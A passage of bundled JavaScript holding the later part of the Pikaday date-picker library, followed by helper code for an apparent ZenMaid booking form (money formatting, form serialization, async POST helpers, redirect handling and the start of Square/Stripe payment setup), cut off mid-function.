                arr.push('is-outside-current-month');

                if(!opts.enableSelectionDaysInNextAndPreviousMonths) {
                    arr.push('is-selection-disabled');
                }

            } else {
                return '<td class="is-empty"></td>';
            }
        }
        if (opts.isDisabled) {
            arr.push('is-disabled');
        }
        if (opts.isToday) {
            arr.push('is-today');
        }
        if (opts.isSelected) {
            arr.push('is-selected');
            ariaSelected = 'true';
        }
        if (opts.hasEvent) {
            arr.push('has-event');
        }
        if (opts.isInRange) {
            arr.push('is-inrange');
        }
        if (opts.isStartRange) {
            arr.push('is-startrange');
        }
        if (opts.isEndRange) {
            arr.push('is-endrange');
        }
        return '<td data-day="' + opts.day + '" class="' + arr.join(' ') + '" aria-selected="' + ariaSelected + '">' +
                 '<button class="pika-button pika-day" type="button" ' +
                    'data-pika-year="' + opts.year + '" data-pika-month="' + opts.month + '" data-pika-day="' + opts.day + '">' +
                        opts.day +
                 '</button>' +
               '</td>';
    },

    renderWeek = function (d, m, y) {
        // Lifted from http://javascript.about.com/library/blweekyear.htm, lightly modified.
        var onejan = new Date(y, 0, 1),
            weekNum = Math.ceil((((new Date(y, m, d) - onejan) / 86400000) + onejan.getDay()+1)/7);
        return '<td class="pika-week">' + weekNum + '</td>';
    },

    renderRow = function(days, isRTL, pickWholeWeek, isRowSelected)
    {
        return '<tr class="pika-row' + (pickWholeWeek ? ' pick-whole-week' : '') + (isRowSelected ? ' is-selected' : '') + '">' + (isRTL ? days.reverse() : days).join('') + '</tr>';
    },

    renderBody = function(rows)
    {
        return '<tbody>' + rows.join('') + '</tbody>';
    },

    renderHead = function(opts)
    {
        var i, arr = [];
        if (opts.showWeekNumber) {
            arr.push('<th></th>');
        }
        for (i = 0; i < 7; i++) {
            arr.push('<th scope="col"><abbr title="' + renderDayName(opts, i) + '">' + renderDayName(opts, i, true) + '</abbr></th>');
        }
        return '<thead><tr>' + (opts.isRTL ? arr.reverse() : arr).join('') + '</tr></thead>';
    },

    renderTitle = function(instance, c, year, month, refYear, randId)
    {
        var i, j, arr,
            opts = instance._o,
            isMinYear = year === opts.minYear,
            isMaxYear = year === opts.maxYear,
            html = '<div id="' + randId + '" class="pika-title" role="heading" aria-live="assertive">',
            monthHtml,
            yearHtml,
            prev = true,
            next = true;

        for (arr = [], i = 0; i < 12; i++) {
            arr.push('<option value="' + (year === refYear ? i - c : 12 + i - c) + '"' +
                (i === month ? ' selected="selected"': '') +
                ((isMinYear && i < opts.minMonth) || (isMaxYear && i > opts.maxMonth) ? 'disabled="disabled"' : '') + '>' +
                opts.i18n.months[i] + '</option>');
        }

        monthHtml = '<div class="pika-label">' + opts.i18n.months[month] + '<select class="pika-select pika-select-month" tabindex="-1">' + arr.join('') + '</select></div>';

        if (isArray(opts.yearRange)) {
            i = opts.yearRange[0];
            j = opts.yearRange[1] + 1;
        } else {
            i = year - opts.yearRange;
            j = 1 + year + opts.yearRange;
        }

        for (arr = []; i < j && i <= opts.maxYear; i++) {
            if (i >= opts.minYear) {
                arr.push('<option value="' + i + '"' + (i === year ? ' selected="selected"': '') + '>' + (i) + '</option>');
            }
        }
        yearHtml = '<div class="pika-label">' + year + opts.yearSuffix + '<select class="pika-select pika-select-year" tabindex="-1">' + arr.join('') + '</select></div>';

        if (opts.showMonthAfterYear) {
            html += yearHtml + monthHtml;
        } else {
            html += monthHtml + yearHtml;
        }

        if (isMinYear && (month === 0 || opts.minMonth >= month)) {
            prev = false;
        }

        if (isMaxYear && (month === 11 || opts.maxMonth <= month)) {
            next = false;
        }

        if (c === 0) {
            html += '<button class="pika-prev' + (prev ? '' : ' is-disabled') + '" type="button">' + opts.i18n.previousMonth + '</button>';
        }
        if (c === (instance._o.numberOfMonths - 1) ) {
            html += '<button class="pika-next' + (next ? '' : ' is-disabled') + '" type="button">' + opts.i18n.nextMonth + '</button>';
        }

        return html += '</div>';
    },

    renderTable = function(opts, data, randId)
    {
        return '<table cellpadding="0" cellspacing="0" class="pika-table" role="grid" aria-labelledby="' + randId + '">' + renderHead(opts) + renderBody(data) + '</table>';
    },


    /**
     * Pikaday constructor
     */
    Pikaday = function(options)
    {
        var self = this,
            opts = self.config(options);

        self._onMouseDown = function(e)
        {
            if (!self._v) {
                return;
            }
            e = e || window.event;
            var target = e.target || e.srcElement;
            if (!target) {
                return;
            }

            if (!hasClass(target, 'is-disabled')) {
                if (hasClass(target, 'pika-button') && !hasClass(target, 'is-empty') && !hasClass(target.parentNode, 'is-disabled')) {
                    self.setDate(new Date(target.getAttribute('data-pika-year'), target.getAttribute('data-pika-month'), target.getAttribute('data-pika-day')));
                    if (opts.bound) {
                        sto(function() {
                            self.hide();
                            if (opts.blurFieldOnSelect && opts.field) {
                                opts.field.blur();
                            }
                        }, 100);
                    }
                }
                else if (hasClass(target, 'pika-prev')) {
                    self.prevMonth();
                }
                else if (hasClass(target, 'pika-next')) {
                    self.nextMonth();
                }
            }
            if (!hasClass(target, 'pika-select')) {
                // if this is touch event prevent mouse events emulation
                if (e.preventDefault) {
                    e.preventDefault();
                } else {
                    e.returnValue = false;
                    return false;
                }
            } else {
                self._c = true;
            }
        };

        self._onChange = function(e)
        {
            e = e || window.event;
            var target = e.target || e.srcElement;
            if (!target) {
                return;
            }
            if (hasClass(target, 'pika-select-month')) {
                self.gotoMonth(target.value);
            }
            else if (hasClass(target, 'pika-select-year')) {
                self.gotoYear(target.value);
            }
        };

        self._onKeyChange = function(e)
        {
            e = e || window.event;

            if (self.isVisible()) {

                switch(e.keyCode){
                    case 13:
                    case 27:
                        if (opts.field) {
                            opts.field.blur();
                        }
                        break;
                    case 37:
                        e.preventDefault();
                        self.adjustDate('subtract', 1);
                        break;
                    case 38:
                        self.adjustDate('subtract', 7);
                        break;
                    case 39:
                        self.adjustDate('add', 1);
                        break;
                    case 40:
                        self.adjustDate('add', 7);
                        break;
                }
            }
        };

        self._onInputChange = function(e)
        {
            var date;

            if (e.firedBy === self) {
                return;
            }
            if (opts.parse) {
                date = opts.parse(opts.field.value, opts.format);
            } else if (hasMoment) {
                date = moment(opts.field.value, opts.format, opts.formatStrict);
                date = (date && date.isValid()) ? date.toDate() : null;
            }
            else {
                date = new Date(Date.parse(opts.field.value));
            }
            if (isDate(date)) {
              self.setDate(date);
            }
            if (!self._v) {
                self.show();
            }
        };

        self._onInputFocus = function()
        {
            self.show();
        };

        self._onInputClick = function()
        {
            self.show();
        };

        self._onInputBlur = function()
        {
            // IE allows pika div to gain focus; catch blur the input field
            var pEl = document.activeElement;
            do {
                if (hasClass(pEl, 'pika-single')) {
                    return;
                }
            }
            while ((pEl = pEl.parentNode));

            if (!self._c) {
                self._b = sto(function() {
                    self.hide();
                }, 50);
            }
            self._c = false;
        };

        self._onClick = function(e)
        {
            e = e || window.event;
            var target = e.target || e.srcElement,
                pEl = target;
            if (!target) {
                return;
            }
            if (!hasEventListeners && hasClass(target, 'pika-select')) {
                if (!target.onchange) {
                    target.setAttribute('onchange', 'return;');
                    addEvent(target, 'change', self._onChange);
                }
            }
            do {
                if (hasClass(pEl, 'pika-single') || pEl === opts.trigger) {
                    return;
                }
            }
            while ((pEl = pEl.parentNode));
            if (self._v && target !== opts.trigger && pEl !== opts.trigger) {
                self.hide();
            }
        };

        self.el = document.createElement('div');
        self.el.className = 'pika-single' + (opts.isRTL ? ' is-rtl' : '') + (opts.theme ? ' ' + opts.theme : '');

        addEvent(self.el, 'mousedown', self._onMouseDown, true);
        addEvent(self.el, 'touchend', self._onMouseDown, true);
        addEvent(self.el, 'change', self._onChange);

        if (opts.keyboardInput) {
            addEvent(document, 'keydown', self._onKeyChange);
        }

        if (opts.field) {
            if (opts.container) {
                opts.container.appendChild(self.el);
            } else if (opts.bound) {
                document.body.appendChild(self.el);
            } else {
                opts.field.parentNode.insertBefore(self.el, opts.field.nextSibling);
            }
            addEvent(opts.field, 'change', self._onInputChange);

            if (!opts.defaultDate) {
                if (hasMoment && opts.field.value) {
                    opts.defaultDate = moment(opts.field.value, opts.format).toDate();
                } else {
                    opts.defaultDate = new Date(Date.parse(opts.field.value));
                }
                opts.setDefaultDate = true;
            }
        }

        var defDate = opts.defaultDate;

        if (isDate(defDate)) {
            if (opts.setDefaultDate) {
                self.setDate(defDate, true);
            } else {
                self.gotoDate(defDate);
            }
        } else {
            self.gotoDate(new Date());
        }

        if (opts.bound) {
            this.hide();
            self.el.className += ' is-bound';
            addEvent(opts.trigger, 'click', self._onInputClick);
            addEvent(opts.trigger, 'focus', self._onInputFocus);
            addEvent(opts.trigger, 'blur', self._onInputBlur);
        } else {
            this.show();
        }
    };


    /**
     * public Pikaday API
     */
    Pikaday.prototype = {


        /**
         * configure functionality
         */
        config: function(options)
        {
            if (!this._o) {
                this._o = extend({}, defaults, true);
            }

            var opts = extend(this._o, options, true);

            opts.isRTL = !!opts.isRTL;

            opts.field = (opts.field && opts.field.nodeName) ? opts.field : null;

            opts.theme = (typeof opts.theme) === 'string' && opts.theme ? opts.theme : null;

            opts.bound = !!(opts.bound !== undefined ? opts.field && opts.bound : opts.field);

            opts.trigger = (opts.trigger && opts.trigger.nodeName) ? opts.trigger : opts.field;

            opts.disableWeekends = !!opts.disableWeekends;

            opts.disableDayFn = (typeof opts.disableDayFn) === 'function' ? opts.disableDayFn : null;

            var nom = parseInt(opts.numberOfMonths, 10) || 1;
            opts.numberOfMonths = nom > 4 ? 4 : nom;

            if (!isDate(opts.minDate)) {
                opts.minDate = false;
            }
            if (!isDate(opts.maxDate)) {
                opts.maxDate = false;
            }
            if ((opts.minDate && opts.maxDate) && opts.maxDate < opts.minDate) {
                opts.maxDate = opts.minDate = false;
            }
            if (opts.minDate) {
                this.setMinDate(opts.minDate);
            }
            if (opts.maxDate) {
                this.setMaxDate(opts.maxDate);
            }

            if (isArray(opts.yearRange)) {
                var fallback = new Date().getFullYear() - 10;
                opts.yearRange[0] = parseInt(opts.yearRange[0], 10) || fallback;
                opts.yearRange[1] = parseInt(opts.yearRange[1], 10) || fallback;
            } else {
                opts.yearRange = Math.abs(parseInt(opts.yearRange, 10)) || defaults.yearRange;
                if (opts.yearRange > 100) {
                    opts.yearRange = 100;
                }
            }

            return opts;
        },

        /**
         * return a formatted string of the current selection (using Moment.js if available)
         */
        toString: function(format)
        {
            format = format || this._o.format;
            if (!isDate(this._d)) {
                return '';
            }
            if (this._o.toString) {
              return this._o.toString(this._d, format);
            }
            if (hasMoment) {
              return moment(this._d).format(format);
            }
            return this._d.toDateString();
        },

        /**
         * return a Moment.js object of the current selection (if available)
         */
        getMoment: function()
        {
            return hasMoment ? moment(this._d) : null;
        },

        /**
         * set the current selection from a Moment.js object (if available)
         */
        setMoment: function(date, preventOnSelect)
        {
            if (hasMoment && moment.isMoment(date)) {
                this.setDate(date.toDate(), preventOnSelect);
            }
        },

        /**
         * return a Date object of the current selection
         */
        getDate: function()
        {
            return isDate(this._d) ? new Date(this._d.getTime()) : null;
        },

        /**
         * set the current selection
         */
        setDate: function(date, preventOnSelect)
        {
            if (!date) {
                this._d = null;

                if (this._o.field) {
                    this._o.field.value = '';
                    fireEvent(this._o.field, 'change', { firedBy: this });
                }

                return this.draw();
            }
            if (typeof date === 'string') {
                date = new Date(Date.parse(date));
            }
            if (!isDate(date)) {
                return;
            }

            var min = this._o.minDate,
                max = this._o.maxDate;

            if (isDate(min) && date < min) {
                date = min;
            } else if (isDate(max) && date > max) {
                date = max;
            }

            this._d = new Date(date.getTime());
            setToStartOfDay(this._d);
            this.gotoDate(this._d);

            if (this._o.field) {
                this._o.field.value = this.toString();
                fireEvent(this._o.field, 'change', { firedBy: this });
            }
            if (!preventOnSelect && typeof this._o.onSelect === 'function') {
                this._o.onSelect.call(this, this.getDate());
            }
        },

        /**
         * change view to a specific date
         */
        gotoDate: function(date)
        {
            var newCalendar = true;

            if (!isDate(date)) {
                return;
            }

            if (this.calendars) {
                var firstVisibleDate = new Date(this.calendars[0].year, this.calendars[0].month, 1),
                    lastVisibleDate = new Date(this.calendars[this.calendars.length-1].year, this.calendars[this.calendars.length-1].month, 1),
                    visibleDate = date.getTime();
                // get the end of the month
                lastVisibleDate.setMonth(lastVisibleDate.getMonth()+1);
                lastVisibleDate.setDate(lastVisibleDate.getDate()-1);
                newCalendar = (visibleDate < firstVisibleDate.getTime() || lastVisibleDate.getTime() < visibleDate);
            }

            if (newCalendar) {
                this.calendars = [{
                    month: date.getMonth(),
                    year: date.getFullYear()
                }];
                if (this._o.mainCalendar === 'right') {
                    this.calendars[0].month += 1 - this._o.numberOfMonths;
                }
            }

            this.adjustCalendars();
        },

        adjustDate: function(sign, days) {

            var day = this.getDate() || new Date();
            var difference = parseInt(days)*24*60*60*1000;

            var newDay;

            if (sign === 'add') {
                newDay = new Date(day.valueOf() + difference);
            } else if (sign === 'subtract') {
                newDay = new Date(day.valueOf() - difference);
            }

            this.setDate(newDay);
        },

        adjustCalendars: function() {
            this.calendars[0] = adjustCalendar(this.calendars[0]);
            for (var c = 1; c < this._o.numberOfMonths; c++) {
                this.calendars[c] = adjustCalendar({
                    month: this.calendars[0].month + c,
                    year: this.calendars[0].year
                });
            }
            this.draw();
        },

        gotoToday: function()
        {
            this.gotoDate(new Date());
        },

        /**
         * change view to a specific month (zero-index, e.g. 0: January)
         */
        gotoMonth: function(month)
        {
            if (!isNaN(month)) {
                this.calendars[0].month = parseInt(month, 10);
                this.adjustCalendars();
            }
        },

        nextMonth: function()
        {
            this.calendars[0].month++;
            this.adjustCalendars();
        },

        prevMonth: function()
        {
            this.calendars[0].month--;
            this.adjustCalendars();
        },

        /**
         * change view to a specific full year (e.g. "2012")
         */
        gotoYear: function(year)
        {
            if (!isNaN(year)) {
                this.calendars[0].year = parseInt(year, 10);
                this.adjustCalendars();
            }
        },

        /**
         * change the minDate
         */
        setMinDate: function(value)
        {
            if(value instanceof Date) {
                setToStartOfDay(value);
                this._o.minDate = value;
                this._o.minYear  = value.getFullYear();
                this._o.minMonth = value.getMonth();
            } else {
                this._o.minDate = defaults.minDate;
                this._o.minYear  = defaults.minYear;
                this._o.minMonth = defaults.minMonth;
                this._o.startRange = defaults.startRange;
            }

            this.draw();
        },

        /**
         * change the maxDate
         */
        setMaxDate: function(value)
        {
            if(value instanceof Date) {
                setToStartOfDay(value);
                this._o.maxDate = value;
                this._o.maxYear = value.getFullYear();
                this._o.maxMonth = value.getMonth();
            } else {
                this._o.maxDate = defaults.maxDate;
                this._o.maxYear = defaults.maxYear;
                this._o.maxMonth = defaults.maxMonth;
                this._o.endRange = defaults.endRange;
            }

            this.draw();
        },

        setStartRange: function(value)
        {
            this._o.startRange = value;
        },

        setEndRange: function(value)
        {
            this._o.endRange = value;
        },

        /**
         * refresh the HTML
         */
        draw: function(force)
        {
            if (!this._v && !force) {
                return;
            }
            var opts = this._o,
                minYear = opts.minYear,
                maxYear = opts.maxYear,
                minMonth = opts.minMonth,
                maxMonth = opts.maxMonth,
                html = '',
                randId;

            if (this._y <= minYear) {
                this._y = minYear;
                if (!isNaN(minMonth) && this._m < minMonth) {
                    this._m = minMonth;
                }
            }
            if (this._y >= maxYear) {
                this._y = maxYear;
                if (!isNaN(maxMonth) && this._m > maxMonth) {
                    this._m = maxMonth;
                }
            }

            randId = 'pika-title-' + Math.random().toString(36).replace(/[^a-z]+/g, '').substr(0, 2);

            for (var c = 0; c < opts.numberOfMonths; c++) {
                html += '<div class="pika-lendar">' + renderTitle(this, c, this.calendars[c].year, this.calendars[c].month, this.calendars[0].year, randId) + this.render(this.calendars[c].year, this.calendars[c].month, randId) + '</div>';
            }

            this.el.innerHTML = html;

            if (opts.bound) {
                if(opts.field.type !== 'hidden') {
                    sto(function() {
                        opts.trigger.focus();
                    }, 1);
                }
            }

            if (typeof this._o.onDraw === 'function') {
                this._o.onDraw(this);
            }

            if (opts.bound) {
                // let the screen reader user know to use arrow keys
                opts.field.setAttribute('aria-label', opts.ariaLabel);
            }
        },

        adjustPosition: function()
        {
            var field, pEl, width, height, viewportWidth, viewportHeight, scrollTop, left, top, clientRect, leftAligned, bottomAligned;

            if (this._o.container) return;

            this.el.style.position = 'absolute';

            field = this._o.trigger;
            pEl = field;
            width = this.el.offsetWidth;
            height = this.el.offsetHeight;
            viewportWidth = window.innerWidth || document.documentElement.clientWidth;
            viewportHeight = window.innerHeight || document.documentElement.clientHeight;
            scrollTop = window.pageYOffset || document.body.scrollTop || document.documentElement.scrollTop;
            leftAligned = true;
            bottomAligned = true;

            if (typeof field.getBoundingClientRect === 'function') {
                clientRect = field.getBoundingClientRect();
                left = clientRect.left + window.pageXOffset;
                top = clientRect.bottom + window.pageYOffset;
            } else {
                left = pEl.offsetLeft;
                top  = pEl.offsetTop + pEl.offsetHeight;
                while((pEl = pEl.offsetParent)) {
                    left += pEl.offsetLeft;
                    top  += pEl.offsetTop;
                }
            }

            // default position is bottom & left
            if ((this._o.reposition && left + width > viewportWidth) ||
                (
                    this._o.position.indexOf('right') > -1 &&
                    left - width + field.offsetWidth > 0
                )
            ) {
                left = left - width + field.offsetWidth;
                leftAligned = false;
            }
            if ((this._o.reposition && top + height > viewportHeight + scrollTop) ||
                (
                    this._o.position.indexOf('top') > -1 &&
                    top - height - field.offsetHeight > 0
                )
            ) {
                top = top - height - field.offsetHeight;
                bottomAligned = false;
            }

            this.el.style.left = left + 'px';
            this.el.style.top = top + 'px';

            addClass(this.el, leftAligned ? 'left-aligned' : 'right-aligned');
            addClass(this.el, bottomAligned ? 'bottom-aligned' : 'top-aligned');
            removeClass(this.el, !leftAligned ? 'left-aligned' : 'right-aligned');
            removeClass(this.el, !bottomAligned ? 'bottom-aligned' : 'top-aligned');
        },

        /**
         * render HTML for a particular month
         */
        render: function(year, month, randId)
        {
            var opts   = this._o,
                now    = new Date(),
                days   = getDaysInMonth(year, month),
                before = new Date(year, month, 1).getDay(),
                data   = [],
                row    = [];
            setToStartOfDay(now);
            if (opts.firstDay > 0) {
                before -= opts.firstDay;
                if (before < 0) {
                    before += 7;
                }
            }
            var previousMonth = month === 0 ? 11 : month - 1,
                nextMonth = month === 11 ? 0 : month + 1,
                yearOfPreviousMonth = month === 0 ? year - 1 : year,
                yearOfNextMonth = month === 11 ? year + 1 : year,
                daysInPreviousMonth = getDaysInMonth(yearOfPreviousMonth, previousMonth);
            var cells = days + before,
                after = cells;
            while(after > 7) {
                after -= 7;
            }
            cells += 7 - after;
            var isWeekSelected = false;
            for (var i = 0, r = 0; i < cells; i++)
            {
                var day = new Date(year, month, 1 + (i - before)),
                    isSelected = isDate(this._d) ? compareDates(day, this._d) : false,
                    isToday = compareDates(day, now),
                    hasEvent = opts.events.indexOf(day.toDateString()) !== -1 ? true : false,
                    isEmpty = i < before || i >= (days + before),
                    dayNumber = 1 + (i - before),
                    monthNumber = month,
                    yearNumber = year,
                    isStartRange = opts.startRange && compareDates(opts.startRange, day),
                    isEndRange = opts.endRange && compareDates(opts.endRange, day),
                    isInRange = opts.startRange && opts.endRange && opts.startRange < day && day < opts.endRange,
                    isDisabled = (opts.minDate && day < opts.minDate) ||
                                 (opts.maxDate && day > opts.maxDate) ||
                                 (opts.disableWeekends && isWeekend(day)) ||
                                 (opts.disableDayFn && opts.disableDayFn(day));

                if (isEmpty) {
                    if (i < before) {
                        dayNumber = daysInPreviousMonth + dayNumber;
                        monthNumber = previousMonth;
                        yearNumber = yearOfPreviousMonth;
                    } else {
                        dayNumber = dayNumber - days;
                        monthNumber = nextMonth;
                        yearNumber = yearOfNextMonth;
                    }
                }

                var dayConfig = {
                        day: dayNumber,
                        month: monthNumber,
                        year: yearNumber,
                        hasEvent: hasEvent,
                        isSelected: isSelected,
                        isToday: isToday,
                        isDisabled: isDisabled,
                        isEmpty: isEmpty,
                        isStartRange: isStartRange,
                        isEndRange: isEndRange,
                        isInRange: isInRange,
                        showDaysInNextAndPreviousMonths: opts.showDaysInNextAndPreviousMonths,
                        enableSelectionDaysInNextAndPreviousMonths: opts.enableSelectionDaysInNextAndPreviousMonths
                    };

                if (opts.pickWholeWeek && isSelected) {
                    isWeekSelected = true;
                }

                row.push(renderDay(dayConfig));

                if (++r === 7) {
                    if (opts.showWeekNumber) {
                        row.unshift(renderWeek(i - before, month, year));
                    }
                    data.push(renderRow(row, opts.isRTL, opts.pickWholeWeek, isWeekSelected));
                    row = [];
                    r = 0;
                    isWeekSelected = false;
                }
            }
            return renderTable(opts, data, randId);
        },

        isVisible: function()
        {
            return this._v;
        },

        show: function()
        {
            if (!this.isVisible()) {
                this._v = true;
                this.draw();
                removeClass(this.el, 'is-hidden');
                if (this._o.bound) {
                    addEvent(document, 'click', this._onClick);
                    this.adjustPosition();
                }
                if (typeof this._o.onOpen === 'function') {
                    this._o.onOpen.call(this);
                }
            }
        },

        hide: function()
        {
            var v = this._v;
            if (v !== false) {
                if (this._o.bound) {
                    removeEvent(document, 'click', this._onClick);
                }
                this.el.style.position = 'static'; // reset
                this.el.style.left = 'auto';
                this.el.style.top = 'auto';
                addClass(this.el, 'is-hidden');
                this._v = false;
                if (v !== undefined && typeof this._o.onClose === 'function') {
                    this._o.onClose.call(this);
                }
            }
        },

        /**
         * GAME OVER
         */
        destroy: function()
        {
            var opts = this._o;

            this.hide();
            removeEvent(this.el, 'mousedown', this._onMouseDown, true);
            removeEvent(this.el, 'touchend', this._onMouseDown, true);
            removeEvent(this.el, 'change', this._onChange);
            if (opts.keyboardInput) {
                removeEvent(document, 'keydown', this._onKeyChange);
            }
            if (opts.field) {
                removeEvent(opts.field, 'change', this._onInputChange);
                if (opts.bound) {
                    removeEvent(opts.trigger, 'click', this._onInputClick);
                    removeEvent(opts.trigger, 'focus', this._onInputFocus);
                    removeEvent(opts.trigger, 'blur', this._onInputBlur);
                }
            }
            if (this.el.parentNode) {
                this.el.parentNode.removeChild(this.el);
            }
        }

    };

    return Pikaday;
}));
Number.prototype.formatFormMoney = function(currency_properties){
  var subunit_to_unit = currency_properties.subunit_to_unit,
    d = currency_properties.decimal_mark,
    t = currency_properties.thousands_separator,
    symbol = currency_properties.symbol,
    symbol_first = currency_properties.symbol_first,
    c = subunit_to_unit == undefined ? 2 : Math.log10(subunit_to_unit),
    n = this, 
    c = isNaN(c = Math.abs(c)) ? 2 : c, 
    d = d == undefined ? "." : d, 
    t = t == undefined ? "," : t, 
    symbol = symbol == undefined ? "$" : symbol, 
    s = n < 0 ? "-" : "", 
    i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "", 
    j = (j = i.length) > 3 ? j % 3 : 0;
  var formatted_total_without_symbol = s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c && c != 0 ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
  if (symbol_first) {
    return [symbol, formatted_total_without_symbol].join("");
  } else {
    return [formatted_total_without_symbol, symbol].join("");
  }
};

Number.prototype.formatFormCents = function(currency_properties) {
  var n = this / currency_properties.subunit_to_unit;
  return n.formatFormMoney(currency_properties)
}

function tryParseJSON(jsonString) {
  try {
    var o = JSON.parse(jsonString);
      if (o && typeof o === "object") {
        return o;
      }
    }
  catch (e) { }
  return false;
};

function bindEvent(element, eventName, eventHandler) {
  if (element.addEventListener){
    element.addEventListener(eventName, eventHandler, false);
  } else if (element.attachEvent) {
    element.attachEvent('on' + eventName, eventHandler);
  }
}

function loadScript(url, callback) {
  var head = document.getElementsByTagName('head')[0];
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = url;

  script.onreadystatechange = callback;
  script.onload = callback;

  head.appendChild(script);
}

function postJsonAsync(url, json_data) {
  var req;
  if (window.XMLHttpRequest) {
    req = new XMLHttpRequest();
  } else if (window.ActiveXObject) {
    req = new ActiveXObject("Microsoft.XMLHTTP");
  }
  if (req != undefined) {
    req.overrideMimeType('application/json');
    try {
      req.open("POST", url, true);
      req.setRequestHeader('Content-Type', 'application/json');
    }
    catch(err) {
      alert("couldnt complete request.\\n\\n" + err.message);
      return false;
    }
    req.send(JSON.stringify(json_data));
    return req;
  }
}

function postAsync(url, post_data) {
  var req;
  if (window.XMLHttpRequest) {
    req = new XMLHttpRequest();
  } else if (window.ActiveXObject) {
    req = new ActiveXObject("Microsoft.XMLHTTP");
  }
  if (req != undefined) {
    req.overrideMimeType('multipart/form-data');
    try {
      req.open("POST", url, true);
      req.setRequestHeader('Content-Type', 'multipart/form-data');
    }
    catch(err) {
      alert("couldnt complete request.\\n\\n" + err.message);
      return false;
    }
    req.send(post_data);
    return req;
  }
}

function isModal() {
  var button = document.getElementById("zenmaid-booking-form");
  return !!button && button.tagName.toLowerCase() === "a"
}

function displayConfirmationMessageAndRedirect(redirect_url) {

  document.getElementById("booking-confirmation-wrapper").style.display = "block";
  document.getElementById("booking-form-wrapper").style.display = "none";

  if (!isModal()) {
   document.getElementById("close-booking-confirmation").style.display = "none";
  }

  Array.prototype.slice.apply(document.querySelectorAll(".btn-primary")).forEach(function(e) {
    e.style.display = "none";
  });

  if (inIframe()) {
    var coords = [0,0];
    if (zenmaid && zenmaid[1] && zenmaid[1][1] && zenmaid.forms && zenmaid.forms[zenmaid[1][1]] && zenmaid.forms[zenmaid[1][1]].loader) { 
      coords = zenmaid.forms[zenmaid[1][1]].loader.form.last_clicked_coords;
    }
    if (coords[1] > 0) {
      document.getElementById("booking-confirmation-wrapper").style.marginTop = (coords[1] - 235) + "px";
      window.top.scrollTo(0,coords[1]);
      window.frameElement.scrollTo(0,coords[1]);;
    } else {
      window.top.scrollTo(0,0);
      window.frameElement.scrollTo(0,0);
    }
  } else {
    window.parent.scrollTo(0,0);
  }

  if (redirect_url && redirect_url != "null" && redirect_url.length) {
    if (inIframe()) {
      document.getElementById("close-booking-confirmation").addEventListener("click", function() {window.top.location.href = redirect_url})
      setTimeout(function() {
        window.top.location.href = redirect_url;
      }.bind(redirect_url), 2000);
    } else {
      document.getElementById("close-booking-confirmation").addEventListener("click", function() {window.location.href = redirect_url})
      setTimeout(function() {
        window.location = redirect_url;
      }.bind(redirect_url), 2000);
    }
  }
}

function inIframe() {
  if ( window.location !== window.parent.location ) {
    return true;
  } else {
    return false;
  }
}

function serialize (form) {
    'use strict';
    var i, j, len, jLen, formElement, q = [];
    function urlencode (str) {
        return encodeURIComponent(str).replace(/!/g, '%21').replace(/'/g, '%27').replace(/\(/g, '%28').
            replace(/\)/g, '%29').replace(/\*/g, '%2A').replace(/%20/g, '+');
    }
    function addNameValue(name, value) {
        q.push(urlencode(name) + '=' + urlencode(value));
    }
    if (!form || !form.nodeName || form.nodeName.toLowerCase() !== 'form') {
        throw 'You must supply a form element';
    }
    for (i = 0, len = form.elements.length; i < len; i++) {
        formElement = form.elements[i];
        if (formElement.name === '' || formElement.disabled) {
            continue;
        }
        switch (formElement.nodeName.toLowerCase()) {
        case 'input':
            switch (formElement.type) {
            case 'text':
            case 'hidden':
            case 'password':
            case 'button':
            case 'email':
                addNameValue(formElement.name, formElement.value);
                break;
            case 'submit':
                addNameValue(formElement.name, formElement.value);
                break;
            case 'checkbox':
            case 'radio':
                if (formElement.checked) {
                    addNameValue(formElement.name, formElement.value);
                }
                break;
            case 'file':
                // addNameValue(formElement.name, formElement.value); // Will work and part of HTML4 "successful controls", but not used in jQuery
                break;
            case 'reset':
                break;
            }
            break;
        case 'textarea':
            addNameValue(formElement.name, formElement.value);
            break;
        case 'select':
            switch (formElement.type) {
            case 'select-one':
                addNameValue(formElement.name, formElement.value);
                break;
            case 'select-multiple':
                for (j = 0, jLen = formElement.options.length; j < jLen; j++) {
                    if (formElement.options[j].selected) {
                        addNameValue(formElement.name, formElement.options[j].value);
                    }
                }
                break;
            }
            break;
        case 'button':
            switch (formElement.type) {
            case 'reset':
            case 'submit':
            case 'button':
                addNameValue(formElement.name, formElement.value);
                break;
            }
            break;
        }
    }
    return q.join('&');
}

function flatten(arr) {
  return arr.reduce(function (flat, toFlatten) {
    return flat.concat(Array.isArray(toFlatten) ? flatten(toFlatten) : toFlatten);
  }, []);
}
function add(a, b) {
  return a + b;
}
function multiply(a, b) {
  return a * b;
}
function affineReducer(h1, h2) {
  return { intercept: h1.intercept + h2.intercept, slope: h1.slope * h2.slope };
}

function addDays(date, days) {
  var result = new Date(date);
  result.setDate(result.getDate() + days);
  return result;
}

function insertScript(doc, target, src, callback) {
  var s = doc.createElement("script");
  s.type = "text/javascript";
  if (callback) {
    if (s.readyState) {  // IE
      s.onreadystatechange = function() {
        if (s.readyState == "loaded" || s.readyState == "complete") {
          s.onreadystatechange = null;
          callback();
        }
      };
    } else {  // Others
      s.onload = function(){
        callback();
      };
    }
  }
  s.src = src;
  target.appendChild(s);
}

function insertScriptInAddressIframe(src) {
  setTimeout(function() {
    var elFrame = document.getElementById('zenmaid-address-iframe');
    if (elFrame) {
      var context = elFrame.contentDocument;
      var frameHead = context.getElementsByTagName('head').item(0);
      insertScript(context, frameHead, src);
    }
  }, 6000)
}

function displayAddressError(displayBool) {
  displayBool ? 
  document.querySelector("#error-for-address").style.display = "block":
  document.querySelector("#error-for-address").style.display = "none"
};
async function initSquarePaymentElement(paymentElement) {
  var form_id = "new_booking";
  var form = document.getElementById(form_id);
  var booking_form = zenmaid.forms[form.dataset.externalId].loader.form;
  var application_id = paymentElement.dataset.processorKey;
  var location = paymentElement.dataset.processorAccountId;
  squareLocationId = location;

  const payments = window.Square.payments(application_id, location);
  card = await initializeSquareCard(payments);

  booking_form.processorObject = card;
  // booking_form.processorObject.build();
  
  validate.init({
    selector: '#new_booking',
    disableSubmit: true,
    fieldClass: 'error',
    errorClass: 'error-message',

    onSubmit: function(form, fields) {
      processSquarePaymentFormSubmit(form, paymentElement);
    }.bind(paymentElement)
  });
}


function initStripePaymentElement(paymentElement) {
  var form_id = "new_booking";
  var form = document.getElementById(form_id);
